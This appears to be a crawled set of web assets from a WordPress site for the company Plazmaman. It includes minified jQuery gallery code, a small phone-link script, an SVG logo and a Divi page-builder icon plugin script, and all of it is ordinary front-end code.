n,o,i,a,r;1<t.items.length&&s.arrows&&!t.arrowLeft&&(r="rtl"===s.langDir?(n=s.tNext,i=s.tPrev,o="next","prev"):(n=s.tPrev,i=s.tNext,o="prev","next"),a=s.arrowMarkup,n=t.arrowLeft=e(a.replace(/%title%/gi,n).replace(/%action%/gi,o).replace(/%dir%/gi,"left")).addClass(S),o=t.arrowRight=e(a.replace(/%title%/gi,i).replace(/%action%/gi,r).replace(/%dir%/gi,"right")).addClass(S),"rtl"===s.langDir?(t.arrowNext=n,t.arrowPrev=o):(t.arrowNext=o,t.arrowPrev=n),n.on("click",function(){"rtl"===s.langDir?t.next():t.prev()}),o.on("click",function(){"rtl"===s.langDir?t.prev():t.next()}),t.container.append(n.add(o)))}),n(N+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),n(l+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null})},next:function(){var e=y(t.index+1);if(!t.st.gallery.loop&&0===e)return!1;t.direction=!0,t.index=e,t.updateItemHTML()},prev:function(){var e=t.index-1;if(!t.st.gallery.loop&&e<0)return!1;t.direction=!1,t.index=y(e),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){for(var n=t.st.gallery.preload,s=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length),e=1;e<=(t.direction?o:s);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?s:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){var o;n=y(n),t.items[n].preloaded||((o=t.items[n]).parsed||(o=t.parseEl(n)),s("LazyLoad",o),"image"===o.type&&(o.img=e('<img class="mfp-img" />').on("load.mfploader",function(){o.hasSize=!0}).on("error.mfploader",function(){o.hasSize=!0,o.loadError=!0,s("LazyLoadError",o)}).attr("src",o.src)),o.preloaded=!0)},updateGalleryButtons:function(){t.st.gallery.loop||"object"!=typeof t.arrowPrev||null===t.arrowPrev||(0===t.index?t.arrowPrev.hide():t.arrowPrev.show(),t.index===t.items.length-1?t.arrowNext.hide():t.arrowNext.show())}}}),"retina"),e.magnificPopup.registerModule(g,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var e,s;1<window.devicePixelRatio&&(s=t.st.retina,e=s.ratio,1<(e=isNaN(e)?e():e))&&(n("ImageHasSize."+g,function(t,n){n.img.css({"max-width":n.img[0].naturalWidth/e,width:"100%"})}),n("ElementParse."+g,function(t,n){n.src=s.replaceSrc(n,e)}))}}}),A()})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3
body_size: -141
content:
jQuery(function(e){var n,t=e("#et-info-phone").html();t!=null|t!==void 0&&(n="<a href='tel:"+t+"'><span id='et-info-phone'>"+t+"</span></a>",e("#et-info-phone").replaceWith(n))})

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg
body_size: 2647
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.2" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 3507.2 531.1" xml:space="preserve">
<path fill="#337FB6" d="M116.1,439.3c-4.7,0.3-9,0.1-13.7-0.8c-7.6-1.5-14.1-4.8-19.8-10c-7.8-6.5-12.2-15.6-12.4-25.7
	c-0.6-5.9-0.1-11.3,1.7-17l73.4-262.9c1.5-5.3,3.9-9.8,7.5-14.1c7.9-8.6,17.4-14.4,28.8-17.5c6.1-1.5,11.9-2.1,18.2-2l162.3,0
	c14.2-0.7,27.4,3.7,38.3,12.7c11,9,17.8,21.1,19.8,35.2l0.8,5.3c0.9,5.8,1.2,11.2,0.8,17c-4.8,38.8-13.6,73.6-27.8,110
	c-10.6,24.7-27.5,44.1-50.4,58c-6.9,4-13.5,7-21.1,9.5c-10.1,3.5-19.8,5.1-30.4,5.1c-19.7-1.4-37.7-1.5-57.5-0.4
	c-6.5,0.4-12.5-1.9-17-6.5c-5-5.2-8.4-11-10.4-18c-2.7-9.2-1.7-18.7,2.9-27.1c3.6-6.8,8.1-12.4,14.1-17.3c2-1.7,4.1-3,6.6-4
	c6.2-2.7,12.4-4,19.2-3.9c8.6,0.1,16.4-0.1,25-0.5c4.6-0.2,8.8-1.1,13.2-2.7c4.4-1.6,8.2-3.6,12.2-6.1c1.8-1.2,3.3-2.5,4.7-4.2
	c4.4-5.2,7.4-10.9,9.2-17.5l10.5-40.8c0.9-3.1,1.2-6.1,0.9-9.3c-1.3-11-10.5-19.6-21.5-20.3h-48.4c-7.4,0-14.1,1.3-20.9,4
	c-6.5,2.6-11.3,7.7-13.4,14.3l-58.6,213.5c-5.3,15.6-15.2,28.2-29.1,37.2C128.1,436.2,122.5,438.3,116.1,439.3L116.1,439.3z
	 M724.5,437.5c-8.3,1.1-16.2-0.3-23.8-4.1c-4.9-2.4-8.7-5.9-11.5-10.5c-6.5-10.8-8.1-23.2-4.8-35.3c0.1-0.3,0.2-0.6,0.3-1
	c1.3-3,2.6-5.7,4.4-8.5L868,115.3c0.3-0.4,0.7-0.8,1.1-1.2c8-8.1,16.3-14.6,26.1-20.5c7.2-4.3,14.7-6.6,23.1-7.1
	c17.8-1.7,34.6,2.9,49,13.6c13.5,9.8,21.7,24.5,23,41.2l14.4,256.9c0,3.8-0.7,7.2-2.1,10.7c-3.9,9.1-11.2,15.9-20.6,19.2
	c-6.6,2-12.9,2.9-19.8,2.8H850.7c-3.8,0-7.4-0.4-11.1-1.3c-4.2-1-7.8-2.6-11.4-5c-9.3-6.2-15.8-14.6-19.4-25.1
	c-1.4-4.1-2-8-1.7-12.3c0.3-5.8,1.8-11.1,4.4-16.3c1.9-3.7,4-6.9,6.6-10.2c2.9-3.6,6-6.5,9.9-9c7.3-4.9,15.2-7.6,24-8.1h38
	c2.4,0,4.6-0.5,6.8-1.6c3.6-1.9,6-5.4,6.3-9.5V192c-4.4,4.2-7.9,8.5-10.9,13.7L772.3,401.5l-5.6,8.4c-4.1,6.1-8.7,11.1-14.4,15.6
	c-1.8,1.4-3.6,2.6-5.6,3.8c-4.9,2.8-9.7,5-15.1,6.8C729.2,436.9,727,437.3,724.5,437.5L724.5,437.5z M3327.3,433.6
	c-13.4,2.6-26.9-1.6-36.5-11.3c-2.4-2.5-4.4-4.9-6.5-7.7L3165.4,226c-0.9-1.3-2.6-2-4.2-1.7c-1.6,0.3-2.8,1.6-3.2,3.2
	c-11.8,56.1-25.4,106.4-43.2,160.9c-2.3,6.9-5.2,12.9-9.3,18.9c-4.5,6.5-9.7,11.6-16.4,15.7c-8.7,6.4-19.4,8.7-30,6.3
	c-10.6-2.4-19.3-8.9-24.4-18.5c-4.7-7.4-5.9-16.1-3.6-24.5c26.9-93,49.7-178,72.8-272c4.9-18,20.7-31,39.3-32.3
	c9.3-1.2,18.1-0.1,26.8,3.5c6.7,2.9,12.2,7.2,16.6,13.1l114.7,174.3c0.8,1.2,2.2,1.9,3.6,1.7c1.4-0.2,2.6-1.2,3.1-2.5l43.8-150.9
	c2.3-7.4,5.4-13.8,9.7-20.1c5.9-8.5,13.6-14.8,23.1-18.9c9.2-3.5,18.8-3.7,28.2-0.5c16.7,7.2,26.8,24.7,24.6,42.7
	c-0.3,3-0.9,5.7-1.7,8.5l-72.5,270.8C3358.2,420,3344.2,431.6,3327.3,433.6L3327.3,433.6z M1898.1,430.1c-3.8,1.3-7.4,2.2-11.3,3
	c-12.4,2.3-24.8-1.8-33.4-11c-8.7-9.5-12.2-22.3-9.4-34.9c1.3-5.5,3.2-10.3,6.2-15.1l173.2-255.3c9.1-12,20-21.1,33.4-27.9
	c25.9-11.6,56.1-6.7,77,12.7c9.9,9,15.5,20.9,16.3,34.2l14.3,260.4c0.2,8.3-3,15.9-8.9,21.6c-5.9,5.8-13.6,8.7-21.8,8.4h-126.5
	c-16.1-1.1-30.1-10.7-36.9-25.3c-5-12-3.9-25.3,3-36.4c3.6-5.9,7.6-10.7,12.8-15.2c6.7-5.9,14.7-9,23.6-9.3h41.5
	c3.8-0.2,7.2-1.7,9.8-4.5c2.6-2.8,3.9-6.3,3.8-10V184.8l-143.6,226.9C1915.4,420.3,1907.7,426.4,1898.1,430.1L1898.1,430.1z
	 M1781.7,426.9c-9,4.5-18.6,5.8-28.5,4c-7.7-2-14.2-5.8-19.8-11.5c-5.9-6.1-9.4-13.5-10.2-22c-0.5-5.8-0.2-11.1,1-16.7l44.1-166.3
	l-89,90.7l-66.1,71.6c-5.9,4.6-12.8,6.9-20.3,6.5c-7.5-0.4-14.1-3.4-19.5-8.6c-6.8-7.3-11.3-15.5-14.2-25l-43.6-140.7l-62.3,185.3
	c-0.8,2.6-1.8,4.8-3.2,7.2c-5.7,10.2-13.1,18.2-22.8,24.7c-5.1,3.4-10.4,5.4-16.5,6.2c-3.1,0.4-5.9,0.6-9,0.5
	c-9.9-0.3-18.8-5-24.5-13.1c-8.7-11.9-11.1-26.7-6.7-40.8l83.6-238c2.3-6.5,5.2-12.1,9.2-17.7c2.6-3.6,5.1-6.8,8-10.2
	c7.6-8.9,16.1-15.6,26.5-20.9c12.7-6.3,26.4-7.8,40.1-4.5c3,1,5.7,2,8.7,3.1c9.6,3.8,17.5,9.6,23.9,17.8c2.2,2.9,4.2,5.5,6.4,8.4
	c3.9,5.5,6.7,11,8.6,17.5l31,113.4c0.4,1.3,1.3,2.2,2.6,2.5c1.3,0.3,2.6,0,3.5-0.9c47.2-52.8,93.2-98.2,146.5-144.9
	c5-4.4,9.9-8.1,15.6-11.6c14.3-7.8,30-10,45.9-6.5c20.7,5.8,36.5,21.8,42.2,42.5c1.2,4.2,2,8.2,2.4,12.5c0.3,3.5,0.2,6.7-0.5,10.2
	c-19.1,79.3-38.3,151-61.1,229.3c-2,7-4.3,13.2-7.3,19.8c-4.5,10.2-11.5,18.2-20.9,24.1C1784.4,425.7,1783.2,426.3,1781.7,426.9
	L1781.7,426.9z M1321.7,423.7c-9.2,5.2-18.7,7.9-29.3,8.4l-228-1.4c-4.4,0-8.5-0.5-12.7-1.7c-6.8-1.8-12.4-5.8-16.5-11.6
	c-2.4-3.5-4.2-6.9-5.7-10.9c-1.4-3.7-2-7.4-2-11.4c0.5-13.7,6.4-25.9,16.9-34.7l222.4-201.2h-147c-2.6,0-4.9-0.3-7.4-0.8
	c-3.4-0.8-6.4-2.1-9.3-4.1c-2.1-1.4-3.8-3.1-5.1-5.3c-5.4-7.6-8.1-16.1-7.8-25.4c0.2-8.9,3.5-16.9,9.7-23.4
	c7.6-8.5,17.4-13.7,28.6-15.4c5.7-0.8,11-1.2,16.8-1.2l229.5-0.1c8.1,0.3,15.5,2.1,22.8,5.6c10.8,6,17.2,17.3,17,29.6
	c0,5.8-1,11.1-2.9,16.6c-1.9,5.2-4.6,9.7-8.4,13.7l-218.9,203.2h116.2c16.7,0.1,31.7,9.7,38.9,24.8c2.2,4.5,3.1,9.2,2.8,14.2
	c-0.2,7.6-2.6,14.5-7.2,20.6C1331.3,416.8,1327.1,420.6,1321.7,423.7L1321.7,423.7z M633.7,420.8c-3.2,3.3-6.8,5.5-11.2,6.9
	c-4.3,1.4-8.3,2.1-12.8,2.5H419.4c-8.5-0.5-15.8-5.7-19.1-13.5c-2.5-5.3-3.2-10.8-2.2-16.6l70.2-271.4c0.9-4.1,2.2-7.7,4-11.4
	c7.7-19.2,27.3-31.1,47.9-29.2c7.6,0.1,14.4,2.5,20.4,7.1c7.7,5.8,13,13.4,15.9,22.6c0.5,1.5,0.8,3,0.9,4.6
	c0.9,8.2,0.2,15.9-2.1,23.9c-13.2,62.8-27.3,119.4-44.9,181c-1.2,4.3-1.9,8.3-2.1,12.7c0,1.1,0.1,2.2,0.6,3.3
	c2.4,5.6,8.1,9.1,14.1,8.7c28.3-0.7,54.1-0.8,82.5-0.3c8.4-0.4,16.2,1.2,23.8,5c12.2,6.8,19.6,19.5,19.5,33.4
	c0.1,8.8-2.8,16.8-8.6,23.4C638,416,636,418.3,633.7,420.8L633.7,420.8z M2609.4,426.9c-9,4.5-18.6,5.8-28.5,4
	c-7.7-2-14.2-5.8-19.8-11.5c-5.9-6.1-9.4-13.5-10.2-22c-0.5-5.8-0.2-11.1,1-16.7l44.1-166.3l-89,90.7l-66.1,71.6
	c-5.9,4.6-12.8,6.9-20.3,6.4c-7.5-0.4-14.1-3.4-19.5-8.6c-6.8-7.3-11.4-15.5-14.2-25l-43.6-140.7l-62.3,185.3
	c-0.8,2.6-1.8,4.8-3.2,7.2c-7.9,19.5-27.2,32.1-48.3,31.4c-9.9-0.3-18.8-5-24.5-13.1c-8.7-11.9-11.1-26.7-6.7-40.8l83.6-238
	c2.3-6.5,5.2-12.1,9.2-17.7c2.6-3.6,5.1-6.8,8-10.2c7.6-8.9,16.1-15.6,26.5-20.9c12.7-6.3,26.4-7.8,40.1-4.5c3,1,5.7,2,8.7,3.1
	c9.6,3.8,17.5,9.6,23.9,17.8c2.2,2.9,4.2,5.5,6.4,8.4c3.9,5.5,6.7,11,8.6,17.5l31,113.4c0.4,1.3,1.3,2.2,2.6,2.5
	c1.3,0.3,2.6,0,3.5-0.9c47.2-52.8,93.2-98.2,146.5-144.9c5-4.4,9.9-8.1,15.6-11.6c14.3-7.8,30-10,45.9-6.5
	c20.7,5.9,36.5,21.8,42.2,42.5c1.2,4.2,2,8.2,2.4,12.5c0.3,3.5,0.2,6.7-0.5,10.2c-19.2,79.3-38.3,151-61.1,229.3
	c-2,7-4.3,13.2-7.3,19.8c-4.5,10.2-11.5,18.2-20.9,24.1C2612.1,425.7,2610.8,426.3,2609.4,426.9L2609.4,426.9z M2725.7,430.1
	c-3.8,1.3-7.4,2.2-11.3,3c-12.4,2.3-24.8-1.8-33.4-11c-8.7-9.5-12.2-22.3-9.4-34.9c1.3-5.5,3.2-10.3,6.2-15.1L2851,116.8
	c9.1-12,20-21.1,33.4-27.9c25.9-11.6,56.1-6.7,77,12.7c9.9,9,15.5,20.9,16.3,34.2l14.3,260.4c0.2,8.3-2.9,15.9-8.9,21.6
	c-5.9,5.8-13.6,8.7-21.8,8.4h-126.5c-16.1-1.1-30.1-10.7-36.9-25.3c-5-12-3.9-25.3,3-36.4c3.6-5.9,7.6-10.7,12.8-15.2
	c6.7-5.9,14.7-9,23.6-9.3h41.5c3.8-0.1,7.2-1.7,9.8-4.5c2.6-2.8,3.9-6.3,3.8-10V184.8l-143.6,226.9
	C2743.1,420.3,2735.3,426.4,2725.7,430.1L2725.7,430.1z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41769794583
body_size: 1097
content:
(function(e){var u=[".et_overlay",".et_pb_button",".et_pb_custom_button_icon",".et_pb_more_button",".et_pb_extra_overlay",".et-pb-icon",".et_pb_shop",".et_pb_dmb_breadcrumbs li[data-icon]",".et_pb_dmb_breadcrumbs a[data-icon]",".dwd-slider-fullscreen button.slick-arrow",".single_add_to_cart_button"],l=[".et-core-control-toggle",'.et-fb-form__toggle[data-name="button"]','.et-fb-form__toggle[data-name="button_one"]','.et-fb-form__toggle[data-name="button_two"]','.et-fb-form__toggle[data-name="image"]','.et-fb-form__toggle[data-name="overlay"]'],h='<div class="dikg_icon_filter dikg_icon_filter--closed"><span class="dikg_icon_filter__btn dikg_icon_filter--visible">Filter Icons</span><div class="dikg_icon_filter__controls dikg_icon_filter--hidden"><span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_action dikg_icon_filter__all">All</span><span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_action dikg_icon_filter__close">Close</span></div></div>',t=u.join(),d=".et-fb-font-icon-list",n="et-fb-app-frame",l=l.join();e(function(){if(c(),setTimeout(function(){a(),s()},100),r()){var t=document.getElementById("et-fb-app"),n={childList:!0,attributes:!0,subtree:!0},i=function(t){t.forEach(function(t){if(t.type=="childList"){var n=t.target;(n.id==="et-fb-app"||n.id==="et_fb_root"||n.classList.contains("et_pb_section")||n.classList.contains("et_pb_row")||n.classList.contains("et_pb_column"))&&(a(),s()),t.addedNodes.length>0&&(e(n).attr("data-name")==="button"||e(n).attr("data-name")==="button_one"||e(n).attr("data-name")==="button_two"||e(n).attr("data-name")==="image"||e(n).attr("data-name")==="overlay"||n.classList.contains("et-fb-form__toggle"))&&(o(),m())}})},l=new MutationObserver(i);l.observe(t,n)}}),e(document).on("click",d+" > li",function(){c(),setTimeout(function(){a(),o(),s()},100)}),e(document).on("click",l,function(){setTimeout(function(){o()},100)}),e(document).ajaxComplete(function(){c(),setTimeout(function(){o(),a(),s()},100)}),e(document.body).on("updated_cart_totals",function(){c(),setTimeout(function(){o(),a(),s()},100)});function r(){return!!e("#et-fb-app").length}function c(){if(r()&&e("iframe#"+n).length){var s=e("iframe#"+n);e(t,s.contents()).addClass("hide_icon")}else e(t).addClass("hide_icon")}function s(){if(r()&&e("iframe#"+n).length){var s=e("iframe#"+n);e(t,s.contents()).removeClass("hide_icon")}else e(t).removeClass("hide_icon")}function a(){var s,o,a,c,l,d,h,u=!1;r()&&e("iframe#"+n).length?(u=!0,c=e("iframe#"+n),a=e(t,c.contents())):a=e(t);for(i=0;i<a.length;i++){if(l=a[i],u?s=e(l,c.contents()):s=e(l),!s.length)continue;s.data("icon")!==void 0?(o=s.attr("data-icon"),o=o.split("~|"),o.length>=2&&s.attr("data-icon",o[0])):(o=s.html(),o=o.split("~|"),o.length>=2&&s.html(o[0])),s.attr("data-family",o[2]),s.removeClass("divi_et_icon_gtm divi_elegant-themes_icon_gtm divi_font-awesome_icon_gtm divi_material_icon_gtm divi_undefined_icon_gtm"),s.addClass("divi_"+o[2]+"_icon_gtm"),s.is("[data-family]")&&(d=s.attr("data-family"),s.hasClass("divi_"+d+"_icon_gtm")||s.addClass("divi_"+d+"_icon_gtm"))}}function o(){for(var t,n,s,c,l,r=e(d),a=r.children(),o=[],i=0;i<a.length;i++)n=a[i],(e(n).not(".divi_icon_king_gtm")||e(n).hasClass("active"))&&(t=e(n).data("icon")+"",t=t.split("~|"),t.length>1?(s=t[2],e(n).attr({"data-icon":t[0],"data-family":t[2],"data-name":t[1],title:t[1]}),e(n).addClass("divi_icon_king_gtm divi_"+t[2]+"_icon_gtm")):(s="elegant-themes",e(n).attr("data-family",s))),c=e.inArray(s,o),c<0&&o.push(s);l=o.join(","),e(r).attr("data-icon-sets",l)}function m(){if(!e(".et-fb-option--select-icon"))return;var t,n=".et-fb-form__toggle-opened .et-fb-option--select-icon .et-fb-option-container";!e(".dikg_icon_filter").parents(n).length==1&&(e(n).append(h),t=e(d).attr("data-icon-sets"),t=t.split(","),e.each(t,function(){e(".dikg_icon_filter__controls").prepend('<span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_family" data-value="'+this+'">'+this+"</span>")}))}})(jQuery)